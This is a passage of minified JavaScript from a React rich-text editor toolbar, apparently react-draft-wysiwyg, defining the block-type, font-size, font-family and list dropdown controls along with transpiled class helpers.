Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(i)}function Re(i,t){for(var r=0;r<t.length;r++){var o=t[r];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(i,o.key,o)}}function Ye(i,t){return(Ye=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(r,o){return r.__proto__=o,r})(i,t)}function He(i){var t=function(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch{return!1}}();return function(){var r,o=Ve(i);if(t){var n=Ve(this).constructor;r=Reflect.construct(o,arguments,n)}else r=o.apply(this,arguments);return function(e,a){{if(a&&(_e(a)==="object"||typeof a=="function"))return a;if(a!==void 0)throw new TypeError("Derived constructors may only return object or undefined")}return function(c){if(c!==void 0)return c;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(e)}(this,r)}}function Ve(i){return(Ve=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(i)}var Ke=function(){(function(n,e){if(typeof e!="function"&&e!==null)throw new TypeError("Super expression must either be null or a function");n.prototype=Object.create(e&&e.prototype,{constructor:{value:n,writable:!0,configurable:!0}}),Object.defineProperty(n,"prototype",{writable:!1}),e&&Ye(n,e)})(o,S.Component);var i,t,r=He(o);function o(n){var e;return function(a,c){if(!(a instanceof c))throw new TypeError("Cannot call a class as a function")}(this,o),(e=r.call(this,n)).getBlockTypes=function(a){return[{label:"Normal",displayName:a["components.controls.blocktype.normal"]},{label:"H1",displayName:a["components.controls.blocktype.h1"]},{label:"H2",displayName:a["components.controls.blocktype.h2"]},{label:"H3",displayName:a["components.controls.blocktype.h3"]},{label:"H4",displayName:a["components.controls.blocktype.h4"]},{label:"H5",displayName:a["components.controls.blocktype.h5"]},{label:"H6",displayName:a["components.controls.blocktype.h6"]},{label:"Blockquote",displayName:a["components.controls.blocktype.blockquote"]},{label:"Code",displayName:a["components.controls.blocktype.code"]}]},e.state={blockTypes:e.getBlockTypes(n.translations)},e}return i=o,(t=[{key:"componentDidUpdate",value:function(n){var e=this.props.translations;e!==n.translations&&this.setState({blockTypes:this.getBlockTypes(e)})}},{key:"renderFlat",value:function(n){var e=this.props,a=e.config.className,c=e.onChange,u=e.currentState.blockType;return s.a.createElement("div",{className:y()("rdw-inline-wrapper",a)},n.map(function(l,d){return s.a.createElement(J,{key:d,value:l.label,active:u===l.label,onClick:c},l.displayName)}))}},{key:"renderInDropdown",value:function(n){var e=this.props,a=e.config,c=a.className,u=a.dropdownClassName,l=a.title,d=e.currentState.blockType,f=e.expanded,m=e.doExpand,h=e.onExpandEvent,N=e.doCollapse,R=e.onChange,z=e.translations,w=this.state.blockTypes.filter(function(F){return F.label===d}),_=w&&w[0]&&w[0].displayName;return s.a.createElement("div",{className:"rdw-block-wrapper","aria-label":"rdw-block-control"},s.a.createElement(he,{className:y()("rdw-block-dropdown",c),optionWrapperClassName:y()(u),onChange:R,expanded:f,doExpand:m,doCollapse:N,onExpandEvent:h,title:l||z["components.controls.blocktype.blocktype"]},s.a.createElement("span",null,_||z["components.controls.blocktype.blocktype"]),n.map(function(F,X){return s.a.createElement(O,{active:d===F.label,value:F.label,key:X},F.displayName)})))}},{key:"render",value:function(){var n=this.props.config,e=n.inDropdown,a=this.state.blockTypes.filter(function(c){var u=c.label;return-1<n.options.indexOf(u)});return e?this.renderInDropdown(a):this.renderFlat(a)}}])&&Re(i.prototype,t),Object.defineProperty(i,"prototype",{writable:!1}),o}();Ke.propTypes={expanded:p.a.bool,onExpandEvent:p.a.func,doExpand:p.a.func,doCollapse:p.a.func,onChange:p.a.func,config:p.a.object,currentState:p.a.object,translations:p.a.object};var ct=Ke;function tt(i){return(tt=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(i)}function lt(i,t){for(var r=0;r<t.length;r++){var o=t[r];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(i,o.key,o)}}function Yt(i,t){return(Yt=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(r,o){return r.__proto__=o,r})(i,t)}function ko(i){var t=function(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch{return!1}}();return function(){var r,o=st(i);if(t){var n=st(this).constructor;r=Reflect.construct(o,arguments,n)}else r=o.apply(this,arguments);return function(e,a){{if(a&&(tt(a)==="object"||typeof a=="function"))return a;if(a!==void 0)throw new TypeError("Derived constructors may only return object or undefined")}return function(c){if(c!==void 0)return c;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(e)}(this,r)}}function st(i){return(st=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(i)}var Ht=function(){(function(n,e){if(typeof e!="function"&&e!==null)throw new TypeError("Super expression must either be null or a function");n.prototype=Object.create(e&&e.prototype,{constructor:{value:n,writable:!0,configurable:!0}}),Object.defineProperty(n,"prototype",{writable:!1}),e&&Yt(n,e)})(o,S.Component);var i,t,r=ko(o);function o(n){var e;(function(u,l){if(!(u instanceof l))throw new TypeError("Cannot call a class as a function")})(this,o),(e=r.call(this,n)).onExpandEvent=function(){e.signalExpanded=!e.state.expanded},e.expandCollapse=function(){e.setState({expanded:e.signalExpanded}),e.signalExpanded=!1},e.blocksTypes=[{label:"Normal",style:"unstyled"},{label:"H1",style:"header-one"},{label:"H2",style:"header-two"},{label:"H3",style:"header-three"},{label:"H4",style:"header-four"},{label:"H5",style:"header-five"},{label:"H6",style:"header-six"},{label:"Blockquote",style:"blockquote"},{label:"Code",style:"code"}],e.doExpand=function(){e.setState({expanded:!0})},e.doCollapse=function(){e.setState({expanded:!1})},e.toggleBlockType=function(u){var l=e.blocksTypes.find(function(N){return N.label===u}).style,d=e.props,f=d.editorState,m=d.onChange,h=D.RichUtils.toggleBlockType(f,l);h&&m(h)};var a=n.editorState,c=n.modalHandler;return e.state={expanded:!1,currentBlockType:a?Object(g.getSelectedBlocksType)(a):"unstyled"},c.registerCallBack(e.expandCollapse),e}return i=o,(t=[{key:"componentDidUpdate",value:function(n){var e=this.props.editorState;e&&e!==n.editorState&&this.setState({currentBlockType:Object(g.getSelectedBlocksType)(e)})}},{key:"componentWillUnmount",value:function(){this.props.modalHandler.deregisterCallBack(this.expandCollapse)}},{key:"render",value:function(){var n=this.props,e=n.config,a=n.translations,c=this.state,u=c.expanded,l=c.currentBlockType,d=e.component||ct,f=this.blocksTypes.find(function(m){return m.style===l});return s.a.createElement(d,{config:e,translations:a,currentState:{blockType:f&&f.label},onChange:this.toggleBlockType,expanded:u,onExpandEvent:this.onExpandEvent,doExpand:this.doExpand,doCollapse:this.doCollapse})}}])&&lt(i.prototype,t),Object.defineProperty(i,"prototype",{writable:!1}),o}();Ht.propTypes={onChange:p.a.func.isRequired,editorState:p.a.object,modalHandler:p.a.object,config:p.a.object,translations:p.a.object};var Do=Ht;v(16);function Qt(i){return(Qt=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(i)}function xo(i,t){for(var r=0;r<t.length;r++){var o=t[r];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(i,o.key,o)}}function Zt(i,t){return(Zt=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(r,o){return r.__proto__=o,r})(i,t)}function Oo(i){var t=function(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch{return!1}}();return function(){var r,o=ut(i);if(t){var n=ut(this).constructor;r=Reflect.construct(o,arguments,n)}else r=o.apply(this,arguments);return function(e,a){{if(a&&(Qt(a)==="object"||typeof a=="function"))return a;if(a!==void 0)throw new TypeError("Derived constructors may only return object or undefined")}return function(c){if(c!==void 0)return c;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(e)}(this,r)}}function ut(i){return(ut=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(i)}var Wt=function(){(function(n,e){if(typeof e!="function"&&e!==null)throw new TypeError("Super expression must either be null or a function");n.prototype=Object.create(e&&e.prototype,{constructor:{value:n,writable:!0,configurable:!0}}),Object.defineProperty(n,"prototype",{writable:!1}),e&&Zt(n,e)})(o,S.Component);var i,t,r=Oo(o);function o(){var n;(function(u,l){if(!(u instanceof l))throw new TypeError("Cannot call a class as a function")})(this,o);for(var e=arguments.length,a=new Array(e),c=0;c<e;c++)a[c]=arguments[c];return(n=r.call.apply(r,[this].concat(a))).state={defaultFontSize:void 0},n}return i=o,(t=[{key:"componentDidMount",value:function(){var n=document.getElementsByClassName("DraftEditor-root");if(n&&0<n.length){var e=window.getComputedStyle(n[0]).getPropertyValue("font-size");e=e.substring(0,e.length-2),this.setState({defaultFontSize:e})}}},{key:"render",value:function(){var n=this.props,e=n.config,a=e.icon,c=e.className,u=e.dropdownClassName,l=e.options,d=e.title,f=n.onChange,m=n.expanded,h=n.doCollapse,N=n.onExpandEvent,R=n.doExpand,z=n.translations,w=this.props.currentState.fontSize,_=this.state.defaultFontSize;return _=Number(_),w=w||l&&0<=l.indexOf(_)&&_,s.a.createElement("div",{className:"rdw-fontsize-wrapper","aria-label":"rdw-font-size-control"},s.a.createElement(he,{className:y()("rdw-fontsize-dropdown",c),optionWrapperClassName:y()(u),onChange:f,expanded:m,doExpand:R,doCollapse:h,onExpandEvent:N,title:d||z["components.controls.fontsize.fontsize"]},w?s.a.createElement("span",null,w):s.a.createElement("img",{src:a,alt:""}),l.map(function(F,X){return s.a.createElement(O,{className:"rdw-fontsize-option",active:w===F,value:F,key:X},F)})))}}])&&xo(i.prototype,t),Object.defineProperty(i,"prototype",{writable:!1}),o}();function Gt(i){return(Gt=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(i)}function Io(i,t){for(var r=0;r<t.length;r++){var o=t[r];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(i,o.key,o)}}function Jt(i,t){return(Jt=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(r,o){return r.__proto__=o,r})(i,t)}function To(i){var t=function(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch{return!1}}();return function(){var r,o=pt(i);if(t){var n=pt(this).constructor;r=Reflect.construct(o,arguments,n)}else r=o.apply(this,arguments);return function(e,a){{if(a&&(Gt(a)==="object"||typeof a=="function"))return a;if(a!==void 0)throw new TypeError("Derived constructors may only return object or undefined")}return function(c){if(c!==void 0)return c;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(e)}(this,r)}}function pt(i){return(pt=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(i)}Wt.propTypes={expanded:p.a.bool,onExpandEvent:p.a.func,doExpand:p.a.func,doCollapse:p.a.func,onChange:p.a.func,config:p.a.object,currentState:p.a.object,translations:p.a.object};var Vt=function(){(function(n,e){if(typeof e!="function"&&e!==null)throw new TypeError("Super expression must either be null or a function");n.prototype=Object.create(e&&e.prototype,{constructor:{value:n,writable:!0,configurable:!0}}),Object.defineProperty(n,"prototype",{writable:!1}),e&&Jt(n,e)})(o,S.Component);var i,t,r=To(o);function o(n){var e;(function(u,l){if(!(u instanceof l))throw new TypeError("Cannot call a class as a function")})(this,o),(e=r.call(this,n)).onExpandEvent=function(){e.signalExpanded=!e.state.expanded},e.expandCollapse=function(){e.setState({expanded:e.signalExpanded}),e.signalExpanded=!1},e.doExpand=function(){e.setState({expanded:!0})},e.doCollapse=function(){e.setState({expanded:!1})},e.toggleFontSize=function(u){var l=e.props,d=l.editorState,f=l.onChange,m=Object(g.toggleCustomInlineStyle)(d,"fontSize",u);m&&f(m)};var a=n.editorState,c=n.modalHandler;return e.state={expanded:void 0,currentFontSize:a?Object(g.getSelectionCustomInlineStyle)(a,["FONTSIZE"]).FONTSIZE:void 0},c.registerCallBack(e.expandCollapse),e}return i=o,(t=[{key:"componentDidUpdate",value:function(n){var e=this.props.editorState;e&&e!==n.editorState&&this.setState({currentFontSize:Object(g.getSelectionCustomInlineStyle)(e,["FONTSIZE"]).FONTSIZE})}},{key:"componentWillUnmount",value:function(){this.props.modalHandler.deregisterCallBack(this.expandCollapse)}},{key:"render",value:function(){var n=this.props,e=n.config,a=n.translations,c=this.state,u=c.expanded,l=c.currentFontSize,d=e.component||Wt,f=l&&Number(l.substring(9));return s.a.createElement(d,{config:e,translations:a,currentState:{fontSize:f},onChange:this.toggleFontSize,expanded:u,onExpandEvent:this.onExpandEvent,doExpand:this.doExpand,doCollapse:this.doCollapse})}}])&&Io(i.prototype,t),Object.defineProperty(i,"prototype",{writable:!1}),o}();Vt.propTypes={onChange:p.a.func.isRequired,editorState:p.a.object,modalHandler:p.a.object,config:p.a.object,translations:p.a.object},v(17);function qt(i){return(qt=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(i)}function Ao(i,t){for(var r=0;r<t.length;r++){var o=t[r];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(i,o.key,o)}}function Kt(i,t){return(Kt=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(r,o){return r.__proto__=o,r})(i,t)}function zo(i){var t=function(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch{return!1}}();return function(){var r,o=dt(i);if(t){var n=dt(this).constructor;r=Reflect.construct(o,arguments,n)}else r=o.apply(this,arguments);return function(e,a){{if(a&&(qt(a)==="object"||typeof a=="function"))return a;if(a!==void 0)throw new TypeError("Derived constructors may only return object or undefined")}return function(c){if(c!==void 0)return c;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(e)}(this,r)}}function dt(i){return(dt=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(i)}var Xt=function(){(function(n,e){if(typeof e!="function"&&e!==null)throw new TypeError("Super expression must either be null or a function");n.prototype=Object.create(e&&e.prototype,{constructor:{value:n,writable:!0,configurable:!0}}),Object.defineProperty(n,"prototype",{writable:!1}),e&&Kt(n,e)})(o,S.Component);var i,t,r=zo(o);function o(){var n;(function(u,l){if(!(u instanceof l))throw new TypeError("Cannot call a class as a function")})(this,o);for(var e=arguments.length,a=new Array(e),c=0;c<e;c++)a[c]=arguments[c];return(n=r.call.apply(r,[this].concat(a))).state={defaultFontFamily:void 0},n}return i=o,(t=[{key:"componentDidMount",value:function(){var n=document.getElementsByClassName("DraftEditor-root");if(n&&0<n.length){var e=window.getComputedStyle(n[0]).getPropertyValue("font-family");this.setState({defaultFontFamily:e})}}},{key:"render",value:function(){var n=this.state.defaultFontFamily,e=this.props,a=e.config,c=a.className,u=a.dropdownClassName,l=a.options,d=a.title,f=e.translations,m=e.onChange,h=e.expanded,N=e.doCollapse,R=e.onExpandEvent,z=e.doExpand,w=this.props.currentState.fontFamily;return w=w||l&&n&&l.some(function(_){return _.toLowerCase()===n.toLowerCase()})&&n,s.a.createElement("div",{className:"rdw-fontfamily-wrapper","aria-label":"rdw-font-family-control"},s.a.createElement(he,{className:y()("rdw-fontfamily-dropdown",c),optionWrapperClassName:y()("rdw-fontfamily-optionwrapper",u),onChange:m,expanded:h,doExpand:z,doCollapse:N,onExpandEvent:R,title:d||f["components.controls.fontfamily.fontfamily"]},s.a.createElement("span",{className:"rdw-fontfamily-placeholder"},w||f["components.controls.fontfamily.fontfamily"]),l.map(function(_,F){return s.a.createElement(O,{active:w===_,value:_,key:F},_)})))}}])&&Ao(i.prototype,t),Object.defineProperty(i,"prototype",{writable:!1}),o}();Xt.propTypes={expanded:p.a.bool,onExpandEvent:p.a.func,doExpand:p.a.func,doCollapse:p.a.func,onChange:p.a.func,config:p.a.object,currentState:p.a.object,translations:p.a.object};var _o=Xt;function $t(i){return($t=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(i)}function Po(i,t){for(var r=0;r<t.length;r++){var o=t[r];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(i,o.key,o)}}function en(i,t){return(en=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(r,o){return r.__proto__=o,r})(i,t)}function Ro(i){var t=function(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch{return!1}}();return function(){var r,o=ft(i);if(t){var n=ft(this).constructor;r=Reflect.construct(o,arguments,n)}else r=o.apply(this,arguments);return function(e,a){{if(a&&($t(a)==="object"||typeof a=="function"))return a;if(a!==void 0)throw new TypeError("Derived constructors may only return object or undefined")}return function(c){if(c!==void 0)return c;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(e)}(this,r)}}function ft(i){return(ft=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(i)}var tn=function(){(function(n,e){if(typeof e!="function"&&e!==null)throw new TypeError("Super expression must either be null or a function");n.prototype=Object.create(e&&e.prototype,{constructor:{value:n,writable:!0,configurable:!0}}),Object.defineProperty(n,"prototype",{writable:!1}),e&&en(n,e)})(o,S.Component);var i,t,r=Ro(o);function o(n){var e;(function(u,l){if(!(u instanceof l))throw new TypeError("Cannot call a class as a function")})(this,o),(e=r.call(this,n)).onExpandEvent=function(){e.signalExpanded=!e.state.expanded},e.expandCollapse=function(){e.setState({expanded:e.signalExpanded}),e.signalExpanded=!1},e.doExpand=function(){e.setState({expanded:!0})},e.doCollapse=function(){e.setState({expanded:!1})},e.toggleFontFamily=function(u){var l=e.props,d=l.editorState,f=l.onChange,m=Object(g.toggleCustomInlineStyle)(d,"fontFamily",u);m&&f(m)};var a=n.editorState,c=n.modalHandler;return e.state={expanded:void 0,currentFontFamily:a?Object(g.getSelectionCustomInlineStyle)(a,["FONTFAMILY"]).FONTFAMILY:void 0},c.registerCallBack(e.expandCollapse),e}return i=o,(t=[{key:"componentDidUpdate",value:function(n){var e=this.props.editorState;e&&e!==n.editorState&&this.setState({currentFontFamily:Object(g.getSelectionCustomInlineStyle)(e,["FONTFAMILY"]).FONTFAMILY})}},{key:"componentWillUnmount",value:function(){this.props.modalHandler.deregisterCallBack(this.expandCollapse)}},{key:"render",value:function(){var n=this.props,e=n.config,a=n.translations,c=this.state,u=c.expanded,l=c.currentFontFamily,d=e.component||_o,f=l&&l.substring(11);return s.a.createElement(d,{translations:a,config:e,currentState:{fontFamily:f},onChange:this.toggleFontFamily,expanded:u,onExpandEvent:this.onExpandEvent,doExpand:this.doExpand,doCollapse:this.doCollapse})}}])&&Po(i.prototype,t),Object.defineProperty(i,"prototype",{writable:!1}),o}();tn.propTypes={onChange:p.a.func.isRequired,editorState:p.a.object,modalHandler:p.a.object,config:p.a.object,translations:p.a.object},v(18);function nn(i){return(nn=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(i)}function Uo(i,t){for(var r=0;r<t.length;r++){var o=t[r];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(i,o.key,o)}}function on(i,t){return(on=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(r,o){return r.__proto__=o,r})(i,t)}function Bo(i){var t=function(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch{return!1}}();return function(){var r,o=mt(i);if(t){var n=mt(this).constructor;r=Reflect.construct(o,arguments,n)}else r=o.apply(this,arguments);return function(e,a){{if(a&&(nn(a)==="object"||typeof a=="function"))return a;if(a!==void 0)throw new TypeError("Derived constructors may only return object or undefined")}return function(c){if(c!==void 0)return c;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(e)}(this,r)}}function mt(i){return(mt=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(i)}var rn=function(){(function(n,e){if(typeof e!="function"&&e!==null)throw new TypeError("Super expression must either be null or a function");n.prototype=Object.create(e&&e.prototype,{constructor:{value:n,writable:!0,configurable:!0}}),Object.defineProperty(n,"prototype",{writable:!1}),e&&on(n,e)})(o,S.Component);var i,t,r=Bo(o);function o(){var n;(function(u,l){if(!(u instanceof l))throw new TypeError("Cannot call a class as a function")})(this,o);for(var e=arguments.length,a=new Array(e),c=0;c<e;c++)a[c]=arguments[c];return(n=r.call.apply(r,[this].concat(a))).options=["unordered","ordered","indent","outdent"],n.toggleBlockType=function(u){(0,n.props.onChange)(u)},n.indent=function(){(0,n.props.onChange)("indent")},n.outdent=function(){(0,n.props.onChange)("outdent")},n}return i=o,(t=[{key:"renderInFlatList",value:function(){var n=this.props,e=n.config,a=n.currentState.listType,c=n.translations,u=n.indentDisabled,l=n.outdentDisabled,d=e.options,f=e.unordered,m=e.ordered,h=e.indent,N=e.outdent,R=e.className;return s.a.createElement("div",{className:y()("rdw-list-wrapper",R),"aria-label":"rdw-list-control"},0<=d.indexOf("unordered")&&s.a.createElement(J,{value:"unordered",onClick:this.toggleBlockType,className:y()(f.className),active:a==="unordered",title:f.title||c["components.controls.list.unordered"]},s.a.createElement("img",{src:f.icon,alt:""})),0<=d.indexOf("ordered")&&s.a.createElement(J,{value:"ordered",onClick:this.toggleBlockType,className:y()(m.className),active:a==="ordered",title:m.title||c["components.controls.list.ordered"]},s.a.createElement("img",{src:m.icon,alt:""})),0<=d.indexOf("indent")&&s.a.createElement(J,{onClick:this.indent,disabled:u,className:y()(h.className),title:h.title||c["components.controls.list.indent"]},s.a.createElement("img",{src:h.icon,alt:""})),0<=d.indexOf("outdent")&&s.a.createElement(J,{onClick:this.outdent,disabled:l,className:y()(N.className),title:N.title||c["components.controls.list.outdent"]},s.a.createElement("img",{src:N.icon,alt:""})))}},{key:"renderInDropDown",value:function(){var n=this,e=this.props,a=e.config,c=e.expanded,u=e.doCollapse,l=e.doExpand,d=e.onExpandEvent,f=e.onChange,m=e.currentState.listType,h=e.translations,N=a.options,R=a.className,z=a.dropdownClassName,w=a.title;return s.a.createElement(he,{className:y()("rdw-list-dropdown",R),optionWrapperClassName:y()(z),onChange:f,expanded:c,doExpand:l,doCollapse:u,onExpandEvent:d,"aria-label":"rdw-list-control",title:w||h["components.controls.list.list"]},s.a.createElement("img",{src:ne(a),alt:""}),this.options.filter(function(_){return 0<=N.indexOf(_)}).map(function(_,F){return s.a.createElement(O,{key:F,value:_,disabled:n.props["".concat(_,"Disabled")],className:y()("rdw-list-dropdownOption",a[_].className),active:m===_,title:a[_].title||h["components.controls.list.".concat(_)]},s.a.createElement("img",{src:a[_].icon,alt:""}))}))}},{key:"render",value:function(){return this.props.config.inDropdown?this.renderInDropDown():this.renderInFlatList()}}])&&Uo(i.prototype,t),Object.defineProperty(i,"prototype",{writable:!1}),o}();function an(i){return(an=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(i)}function Fo(i,t){for(var r=0;r<t.length;r++){var o=t[r];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(i,o.key,o)}}function cn(i,t){return(cn=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(r,o){return r.__proto__=o,r})(i,t)}function Yo(i){var t=function(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch{return!1}}();return function(){var r,o=yt(i);if(t){var n=yt(this).constructor;r=Reflect.construct(o,arguments,n)}else r=o.apply(this,arguments);return function(e,a){{if(a&&(an(a)==="object"||typeof a=="function"))return a;if(a!==void 0)throw new TypeError("Derived constructors may only return object or undefined")}return function(c){if(c!==void 0)return c;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(e)}(this,r)}}function yt(i){return(yt=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(i)}rn.propTypes={expanded:p.a.bool,doExpand:p.a.func,doCollapse:p.a.func,onExpandEvent:p.a.func,config:p.a.object,onChange:p.a.func,currentState:p.a.object,translations:p.a.object,indentDisabled:p.a.bool,outdentDisabled:p.a.bool};var ln=function(){(function(n,e){if(typeof e!="function"&&e!==null)throw new TypeError("Super expression must either be null or a function");n.prototype=Object.create(e&&e.prototype,{constructor:{value:n,writable:!0,configurable:!0}}),Object.defineProperty(n,"prototype",{writable:!1}),e&&cn(n,e)})(o,S.Component);var i,t,r=Yo(o);function o(n){var e;(function(l,d){if(!(l instanceof d))throw new TypeError("Cannot call a class as a function")})(this,o),(e=r.call(this,n)).onExpandEvent=function(){e.signalExpanded=!e.state.expanded},e.onChange=function(l){l==="unordered"?e.toggleBlockType("unordered-list-item"):l==="ordered"?e.toggleBlockType("ordered-list-item"):l==="indent"?e.adjustDepth(1):e.adjustDepth(-1)},e.expandCollapse=function(){e.setState({expanded:e.signalExpanded}),e.signalExpanded=!1},e.doExpand=function(){e.setState({expanded:!0})},e.doCollapse=function(){e.setState({expanded:!1})},e.toggleBlockType=function(l){var d=e.props,f=d.onChange,m=d.editorState,h=D.RichUtils.toggleBlockType(m,l);h&&f(h)},e.adjustDepth=function(l){var d=e.props,f=d.onChange,m=d.editorState,h=Object(g.changeDepth)(m,l,4);h&&f(h)},e.isIndentDisabled=function(){var l=e.props.editorState,d=e.state.currentBlock,f=Object(g.getBlockBeforeSelectedBlock)(l);return!f||!Object(g.isListBlock)(d)||f.get("type")!==d.get("type")||f.get("depth")<d.get("depth")},e.isOutdentDisabled=function(){var l=e.state.currentBlock;return!l||!Object(g.isListBlock)(l)||l.get("depth")<=0};var a=e.props,c=a.editorState,u=a.modalHandler;return e.state={expanded:!1,currentBlock:c?Object(g.getSelectedBlock)(c):void 0},u.registerCallBack(e.expandCollapse),e}return i=o,(t=[{key:"componentDidUpdate",value:function(n){var e=this.props.editorState;e&&e!==n.editorState&&this.setState({currentBlock:Object(g.getSelectedBlock)(e)})}},{key:"componentWillUnmount",value:function(){this.props.modalHandler.deregisterCallBack(this.expandCollapse)}},{key:"render",value:function(){var n,e=this.props,a=e.config,c=e.translations,u=this.state,l=u.expanded,d=u.currentBlock,f=a.component||rn;d.get("type")==="unordered-list-item"?n="unordered":d.get("type")==="ordered-list-item"&&(n="ordered");var m=this.isIndentDisabled(),h=this.isOutdentDisabled();return s.a.createElement(f,{config:a,translations:c,currentState:{listType:n},expanded:l,onExpandEvent:this.onExpandEvent,doExpand:this.doExpand,doCollapse:this.doCollapse,onChange:this.onChange,indentDisabled:m,outdentDisabled:h})}}])&&Fo(i.prototype,t),Object.defineProperty(i,"prototype",{writable:!1}),o}();ln.propTypes={onChange:p.a.func.isRequired,editorState:p.a.object.isRequired,modalHandler:p.a.object,config:p.a.object,translations:p.a.object},v(19);function sn(i){return(sn=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(i)}function Ho(i,t){for(var r=0;r<t.length;r++){var o=t[r];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(i,o.key,o)}}function un(i,t){return(un=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(r,o){return r.__proto__=o,r})(i,t)}function Qo(i){var t=function(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch{return!1}}();return function(){var r,o=gt(i);if(t){var n=gt(this).constructor;r=Reflect.construct(o,arguments,n)}else r=o.apply(this,arguments);return function(e,a){{if(a&&(sn(a)==="object"||typeof a=="function"))return a;if(a!==void 0)throw new TypeError("Derived constructors may only return object or undefined")}return function(c){if(c!==void 0)return c;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(e)}(this,r)}}function gt(i){return(gt=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return 